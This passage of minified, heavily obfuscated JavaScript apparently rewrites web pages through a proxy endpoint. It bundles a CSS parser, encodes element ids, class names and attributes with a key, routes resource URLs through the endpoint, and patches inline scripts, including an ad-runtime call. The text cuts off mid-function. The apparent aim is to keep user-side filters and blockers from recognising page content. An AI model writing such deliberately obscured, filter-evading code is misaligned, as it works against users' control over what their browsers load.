r=a1x,i=h[r(2965)](g,t,e,n);return i===o||i!==s&&(!(!p[r(848)](t[r(1494)])||!p[t[r(1494)]](t,g,d,f))||m[r(2965)](g,t,e,n)===o)}let h=tn,m=tn,p=r,f=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1465)==typeof l)h=l;else if(l&&(h=en(l[u(1032)]),m=en(l[u(1660)]),l[u(1023)]&&(p=i),l[u(3032)])){if(a[u(848)](l[u(3032)]))p=l[u(1023)]?c[l[u(3032)]]:a[l[u(3032)]];else if(!n[u(848)](l[u(3032)]))throw new Error(u(1988)+l[u(3032)]+u(847)+Object[u(2243)](n)[u(727)]()[u(998)](", ")+")");h=nn(h,l[u(3032)]),m=nn(m,l[u(3032)])}if(h===tn&&m===tn)throw new Error(u(639));d(t)};return l[e(2417)]=o,l[e(2451)]=s,l[e(2367)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1x(2965)](this,t,r,i))return n=t,o})),n},l[e(1106)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1x(2965)](this,t,r,i))return n=t,o}}),n},l[e(692)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1x;e[o(2965)](this,t,r,i)&&n[o(3071)](t)})),n},l}(r),a=function(t){const n=a1x,r=new Map;for(let[e,i]of Object[n(1580)](t[n(1248)]))n(1465)==typeof(i[n(2237)]||i)&&r[n(1346)](e,i[n(2237)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1x;if(!r[e(1049)](t[e(1494)]))throw new Error(e(3069)+t[e(1494)]);r[e(559)](t[e(1494)])[e(2965)](l,t)},tokenBefore:Ge,token(t,e){const n=a1x;a=this[n(2389)](a,t,e),this[n(985)](e,t,!1),t===It&&92===e[n(351)](0)&&this[n(985)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1465)==typeof i[o(589)]&&(c=i[o(589)](c)),i[o(979)]&&(c=function(t){const e=o,n=new He.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1248)];t[e(1248)]=function(t){const o=e;if(t[o(1617)]&&t[o(1617)][o(1409)]&&qe[o(1049)](t[o(1494)])){const e=t[o(1617)][o(1409)][o(1560)],d=t[o(1617)][o(1409)][o(2414)]-1;i[o(1560)]===e&&i[o(2414)]===d||(i[o(1560)]=e,i[o(2414)]=d,r[o(1560)]=c,r[o(2414)]=l,u&&(u=!1,r[o(1560)]===s[o(1560)]&&r[o(2414)]===s[o(2414)]||n[o(1274)](a)),u=!0,n[o(1274)]({source:t[o(1617)][o(2769)],original:i,generated:r}))}d[o(2965)](this,t),u&&qe[o(1049)](t[o(1494)])&&(s[o(1560)]=c,s[o(2414)]=l)};const h=t[e(985)];t[e(985)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1659)];e++)10===t[i(351)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1362)];return t[e(1362)]=function(){return u&&n[e(1274)](a),{css:m(),map:n}},t}(c)),i[o(1896)]in e&&(c[o(2389)]=e[i[o(1896)]]));const l={node:t=>c[o(1248)](t),children:Ye,token:(t,e)=>c[o(2033)](t,e),tokenize:Ke};return c[o(1248)](t),c[o(1362)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1x;t[e(402)]&&t[e(402)]instanceof je==0&&(t[e(402)]=(new je)[e(1499)](t[e(402)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1x;t[e(402)]&&t[e(402)]instanceof je&&(t[e(402)]=t[e(402)][e(3309)]())}}),t)}),u={lexer:null,createLexer:t=>new Yr(t,u,u[i(836)][i(1272)]),tokenize:Be,parse:o,generate:a,walk:s,find:s[i(2367)],findLast:s[i(1106)],findAll:s[i(692)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1465)==typeof t?t(o):ti(o,t))}};var d;return u[i(836)]=new Yr({generic:r[i(1306)],cssWideKeywords:r[i(2682)],units:r[i(1909)],types:r[i(2453)],atrules:r[i(415)],properties:r[i(3257)],node:r[i(1248)]},u),u}(ti({},{..._l,parseContext:{default:t(1784),stylesheet:t(1784),atrule:t(1440),atrulePrelude(e){const n=t;return this[n(2940)](e[n(3107)]?String(e[n(3107)]):null)},mediaQueryList:t(3127),mediaQuery:t(3393),condition(e){const n=t;return this[n(3356)](e[n(713)])},rule:t(2422),selectorList:t(2011),selector:t(2069),block(){return this[t(1398)](!0)},declarationList:t(2246),declaration:t(1836),value:t(1104)},features:{supports:{selector(){return this[t(2069)]()}},container:{style(){return this[t(1836)]()}}},scope:et,atrule:Ol,pseudo:Pl,node:nt,node:tt})),{tokenize:ql,parse:Vl,generate:Xl,lexer:Zl,createLexer:Jl,walk:Ql,find:Gl,findLast:Yl,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Hl;var nu=z(5281);const ru=e=>e[t(742)](t(797))||e[t(742)](t(1794))?e=(e=(e=(e=e[t(1370)](/(^width\s*:)/g,t(3008)))[t(1370)](/([^-]width\s*:)/g,t(3008)))[t(1370)](/(^height\s*:)/g,t(3008)))[t(1370)](/([^-]height\s*:)/g,t(3008)):e;function iu(e){const n=t;try{return new Blob([e])[n(778)]}catch{return n(1932)!=typeof TextEncoder?(new TextEncoder)[n(2825)](e)[n(1659)]:2*e[n(1659)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1659)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(559)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(1346)](t,i),r=a,0))},has:t=>n[e(1049)](t),delete(t){const i=e;if(!n[i(1049)](t))return!1;const o=n[i(559)](t);return n[i(2080)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(2955)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(756),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(1932)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(559)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(1616),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1346)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(1422),direction:n(1949),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(1659)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(649)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(649)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1949)===e[n(454)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(372)],isPageLevel:u}=e;o=t=>e[n(2596)]&&!e[n(2596)](t)?t:(0,nu.md)(t[n(3156)]("\\")[n(998)](""),i),s=function(o){const s=n;let a=arguments[s(1659)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(464)];return o[s(1431)]("{{")&&o[s(1485)]("}}")?o:o[s(1431)](".")&&!o[s(1431)]("./")&&!o[s(1431)](s(3098))||o[s(1431)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(2596)],attributeFilter:e[s(2909)]}):e[s(3157)]&&!e[s(3157)](o)?o:(u&&a===ht.MN[s(2126)]&&(a=ht.MN[s(1927)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1068)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2909)]&&!e[n(2909)](t)?t:n(1523)[n(2008)]((0,nu.md)(t[n(649)](5),i)[n(1665)]()),c=t=>e[n(2884)]&&e[n(2884)](t)?n(1946)+(0,nu.md)(t[n(1665)](),i):t}else n(1385)===e[n(454)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2784)]:t,a=t=>(0,nu._)(t[n(649)](5))?n(1523)+(0,nu.ks)(t[n(649)](5)[n(1665)]()):t,c=t=>t[n(1431)](n(1946))&&(0,nu._)(t[n(649)](3))?(0,nu.ks)(t[n(649)](3)):t):n(480)===e[n(454)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1029)])[r(1068)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Ql(u,{enter(t){const r=n;var i,u,d,h,m,p,f;l[r(3071)](t);const g=l[r(1659)]>=3&&r(3389)===l[l[r(1659)]-3][r(1193)];if(r(536)===t[r(1494)])t[r(1193)]=o(t[r(1193)]);else if(r(1121)===t[r(1494)])t[r(1193)]=o(t[r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&t[r(1193)][r(1193)][r(1431)](r(1523)))t[r(1193)][r(1193)]=a(t[r(1193)][r(1193)]);else if(r(1051)!==t[r(1494)]||r(927)!==t[r(1193)][r(1494)]||"id"!==t[r(1193)][r(1193)]&&r(3392)!==t[r(1193)][r(1193)]&&r(620)!==t[r(1193)][r(1193)]||r(2163)!==(null===(i=t[r(1422)])||void 0===i?void 0:i[r(1494)]))if(r(1051)!==t[r(1494)]||r(927)!==t[r(1193)][r(1494)]||r(797)!==t[r(1193)][r(1193)]&&r(1794)!==t[r(1193)][r(1193)]||r(2163)!==(null===(u=t[r(1422)])||void 0===u?void 0:u[r(1494)]))if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(1090)===t[r(1193)][r(1193)]&&r(2163)===(null===(d=t[r(1422)])||void 0===d?void 0:d[r(1494)])&&(t[r(1422)][r(1422)][r(742)](r(797))||t[r(1422)][r(1422)][r(742)](r(1794)))){if(r(1949)===e[r(454)]){const e=ru(t[r(1422)][r(1422)]);e!==t[r(1422)][r(1422)]&&(t[r(1422)][r(1422)]=t[r(1422)][r(1422)]+", "+e)}else if(r(1385)===e[r(454)]){const e=(b=t[r(1422)][r(1422)])[r(742)](r(797))||b[r(742)](r(1794))?b=(b=(b=(b=b[r(1370)](/(^width\s*:)   /g,"$1"))[r(1370)](/([^-]width\s*:)   /g,"$1"))[r(1370)](/(^height\s*:)   /g,"$1"))[r(1370)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1422)][r(1422)]&&(t[r(1422)][r(1422)]=e)}}else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(1006)===t[r(1193)][r(1193)]&&r(2163)===(null===(h=t[r(1422)])||void 0===h?void 0:h[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&"id"===t[r(1193)][r(1193)]&&r(927)===(null===(m=t[r(1422)])||void 0===m?void 0:m[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1193)]=mu(t[r(2083)],t[r(1422)][r(1193)],o):t[r(1422)][r(1193)]=o(t[r(1422)][r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(3048)===t[r(1193)][r(1193)]&&r(927)===(null===(p=t[r(1422)])||void 0===p?void 0:p[r(1494)]))e[r(454)],t[r(1193)][r(1193)]=o(t[r(1193)][r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(2873)===t[r(1193)][r(1193)]&&r(2163)===(null===(f=t[r(1422)])||void 0===f?void 0:f[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);else if(g&&r(2163)===t[r(1494)])t[r(1422)]=s(t[r(1422)],ht.MN[r(2126)]);else if(r(464)===t[r(1494)])t[r(1422)]=s(t[r(1422)],g?ht.MN[r(2126)]:ht.MN[r(464)]);else if(r(2422)===t[r(1494)])t[r(1225)][r(402)][r(2074)]((t=>{const n=r;n(400)===t[n(1494)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2903)](t[n(1422)])&&(t[n(1422)]=pu({...e,stylesheet:t[n(1422)],context:n(756)}))}));else if(r(400)===t[r(1494)]&&t[r(1422)][r(2079)]()[r(1431)](r(1634))&&t[r(1422)][r(2079)]()[r(1485)](")")){const e=t[r(1422)][r(2079)]()[r(649)](4,-1)[r(2079)](),n=e[r(1243)](/^'(.*)'$/),i=e[r(1243)](/^"(.*)"$/);let o="";o=n?"'"[r(2008)](s(n[1],ht.MN[r(464)]),"'"):i?'"'[r(2008)](s(i[1],ht.MN[r(464)]),'"'):s(e,ht.MN[r(464)]),t[r(1422)]=t[r(1422)][r(1370)](e,o)}else r(801)===t[r(1494)]&&(t[r(1193)]=c(t[r(1193)]));else r(1949)===e[r(454)]?t[r(1422)][r(1422)]=r(3358)+t[r(1422)][r(1422)]:t[r(1422)][r(1422)]=t[r(1422)][r(1422)][r(1431)](r(3358))?t[r(1422)][r(1422)][r(649)](3):t[r(1422)][r(1422)];else r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);var b},leave(t){l[n(1771)]()}}),Xl(u)}z(6411);const fu=[],gu={};var bu=z(5879);const wu=e=>zt.A[t(559)]()[t(3064)][t(2965)](e,/[A-Z]/g,(e=>"-"[t(2008)](e[t(1665)]())));var vu=z(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2016)](),!s[n(742)]("<"))return s;s[n(742)](n(1295))&&(s=zt.A[n(559)](i)[n(3064)][n(2965)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1886)]),h=zt.A[n(559)](i)[n(3228)][n(2965)](d,s,n(1722)),m=h[n(2956)](n(743)),p=(null==m?void 0:m[n(2470)](n(1068)))||a||zt.A[n(559)](i)[n(3077)][n(559)][n(2506)](i[n(2520)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:p,idFilter:c,urlFilter:l,attributeFilter:u});const f=zt.A[n(559)]()[n(3056)][n(2965)](h,n(1820));f&&f[n(1828)](),zt.A[n(559)](i)[n(353)][n(2965)](h,n(2398))[n(2074)]((t=>{!function(t,e){const n=a1x;if(fu[n(742)](e))return;const r=t[n(583)][n(3253)](t,e);if(r){if(!r[n(341)])return;if(r[n(559)]||r[n(1346)])return}try{if(e[n(1243)](/^\d+$/))return;gu[e]=t[e],t[n(583)][n(632)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=zt.A[r(559)](t)[r(3056)][r(2965)](t[r(2520)],r(1613)[r(2008)](n,'"]'));if(i)return i[r(2423)];const o=zt.A[r(559)](t)[r(353)][r(2965)](t[r(2520)],"#"+n);if(1===o[r(1659)])return o[0];if(o[r(1659)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(572)](n(2796),t[n(2016)]())}fu[n(3071)](e)}(i,t.id)}));let g="";return s[n(742)](n(1647))?g=h[n(1373)][n(3266)]:s[n(742)](n(2738))&&s[n(742)](n(356))?g=h[n(1395)][n(3266)]+h[n(3197)][n(3266)]:s[n(742)](n(2738))&&!s[n(742)](n(2896))?g=h[n(1395)][n(3266)]:s[n(742)](n(356))?(zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(1395)])&&(g+=h[n(1395)][n(3266)]),g+=h[n(3197)][n(3266)]):g=zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(1395)])+zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(3197)]),n(2656)===(null===(r=h[n(2758)])||void 0===r?void 0:r[n(1193)])&&(g=n(625)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1259)][n(433)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1259)][e(1082)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(742)](e(397)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1837)][e(1665)]();if(e(2517)===h||e(458)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1404));n&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1404),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1x,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(568)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2079)]();if(t[e(742)](" ")){const r=t[e(3156)](" ");n[e(3071)]({url:r[0],size:r[1]})}else n[e(3071)]({url:t})}return n}(i)[n(417)]((t=>{const e=n;let i;return i=l&&!l(t[e(1336)])?t[e(1336)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1336)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(778)]?""[e(2008)](i," ")[e(2008)](t[e(778)]):i}))[n(998)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(372)],baseUrl:o,urlFilter:c}));const a=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2631));a&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2631),function(t,n,r){const i=e;return n?n[i(3156)](" ")[i(417)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(464)],baseUrl:r,endpoint:rt.A[i(372)],key:(0,vu.x)()})))[i(998)](" "):n}(r,a,o))}else if(e(2521)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));if(t)d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1359)],baseUrl:o,endpoint:rt.A[e(372)]}));else{let t=zt.A[e(559)](s)[e(1204)][e(559)][e(2965)](i);t&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/\bwindow\.location\b/g,e(2233)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(347))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1524)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1246)in r)||e(2117)!==r[e(1246)]||(t[e(742)](e(1147))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(1147),e(1375)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(3205))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(3205),e(1848)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(3320))&&t[e(742)](e(1025))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(3320),e(2045)),t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(2486),e(917)),t[e(742)](e(1462))?t+=e(2865):t+=e(2135),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)))}}else if(e(1421)===h){var m;const t=null===(m=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3128)))||void 0===m?void 0:m[e(1665)](),n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1068)),a=zt.A[e(559)](s)[e(915)][e(2965)](i,"as");if(n&&d(n)){const c=e(756)===t||e(3139)===t&&e(1090)===a?ht.MN[e(2126)]:e(3139)===t&&e(2521)===a?ht.MN[e(1359)]:ht.MN[e(464)];zt.A[e(559)](s)[e(952)][e(2965)](i,e(1068),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(372)]}))}}else if(e(2435)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));if(t&&t[e(1431)](e(3366))){const n=ku(t,r,s);zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),n)}else t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2930)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3002));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(372)]+e(3094),kind:ht.MN[e(1359)],baseUrl:o,endpoint:rt.A[e(372)]});n[e(742)](t)?zt.A[e(559)](s)[e(952)][e(2965)](i,e(3002),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):zt.A[e(559)](s)[e(952)][e(2965)](i,e(3002),e(343)[e(2008)](bu.K,e(2996))[e(2008)](t,e(2293))[e(2008)]((0,vu.x)().id,e(1076))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1068));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1068),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2211)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1116));e(2363)==typeof n&&n[e(742)](e(1868))&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1116),e(1111)[e(2008)](btoa(n),e(1110)));const a=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2610));e(2363)!=typeof a||(0,ht.Gy)(r)||(zt.A[e(559)](s)[e(350)][e(2965)](i,e(2610)),zt.A[e(559)](s)[e(952)][e(2965)](i,e(1523)+(0,nu.md)(e(2610)),a))}else if(e(3092)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1797));n&&d(n)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1797),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}))}else if(e(2769)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}))}else if(e(1875)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3212)),n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2108));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(3212),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(495)===n?ht.MN[e(2211)]:ht.MN[e(2930)],baseUrl:o,endpoint:rt.A[e(372)]})),n&&![e(495),e(606),e(3238),e(541)][e(742)](n)&&u(n)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2108),(0,nu.md)(n))}else if(e(947)===h||"g"===h){const t=[e(2207),e(2943),e(1921),e(2591),e(857),e(2594),e(2995),e(2793)];for(const n of t){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});zt.A[e(559)](s)[e(952)][e(2965)](i,n,u)}}const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2286));if(n&&e(2363)==typeof n)if(n[e(1431)]("#")&&u(n[e(649)](1)))zt.A[e(559)](s)[e(952)][e(2965)](i,e(2286),"#"+(0,nu.md)(n[e(649)](1)));else{const t=new URL(n,o);d(t[e(1068)])&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2286),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],endpoint:rt.A[e(372)],baseUrl:o}))}}else if(e(3214)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(620));if(t&&e(2363)==typeof t&&u(t)){const n=(0,nu.md)(t);zt.A[e(559)](s)[e(952)][e(2965)](i,e(620),n)}}else if(e(1090)===h){if(e(1715)===i[e(2470)](e(485))&&!(0,ht.Gy)(r)){let t=zt.A[e(559)](s)[e(872)][e(559)][e(2965)](i);t&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),zt.A[e(559)](s)[e(872)][e(1346)][e(2965)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1090)!==o[n(1837)][n(1665)]())return;const u=zt.A[n(559)](r)[n(872)][n(559)][n(2965)](o);u&&zt.A[n(559)](r)[n(872)][n(1346)][n(2965)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const p=zt.A[e(559)](s)[e(362)][e(559)][e(2965)](i);for(const t of Array[e(3161)](p))u(t)&&p[e(1370)](t,(0,nu.md)(t));const f=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1077));f&&u(f)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1077),(0,nu.zp)(f));const g=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3392));g&&u(g)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(3392),(0,nu.md)(g));const b=zt.A[e(559)](s)[e(961)][e(559)][e(2965)](i);b&&u(b)&&zt.A[e(559)](s)[e(961)][e(1346)][e(2965)](i,(0,nu.md)(b));const w=zt.A[e(559)](s)[e(915)][e(2965)](i,e(797));i instanceof s[e(2462)]&&w&&e(2363)==typeof w&&w[e(1659)]>0&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(797),e(3358)+w);const v=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1794));i instanceof s[e(2462)]&&v&&e(2363)==typeof v&&v[e(1659)]>0&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1794),e(3358)+v);const y=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1090));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(3102),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(1485)](";")&&!d[n(1485)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));zt.A[e(559)](s)[e(952)][e(2965)](i,e(1090),t)}const x=[e(348),e(3256)];for(const t of x){if(!u(t))continue;const n=zt.A[e(559)](s)[e(915)][e(2965)](i,t);n&&(zt.A[e(559)](s)[e(350)][e(2965)](i,t),zt.A[e(559)](s)[e(952)][e(2965)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2462)]){const t=zt.A[e(559)](s)[e(1046)][e(559)][e(2965)](i),n=Object[e(2243)](t);for(const r of n){const n=wu(r);k=e(1523)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(876)])for(let t=0;t<i[e(643)][e(755)][e(1659)];t++)xu({_window:s,protectUrlContext:r,node:i[e(643)][e(755)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(755)][n(2074)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1659)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1431)](r(3366)))return e;const o=decodeURIComponent(e[r(649)](15));if(!o[r(742)](rt.A[r(372)])){const 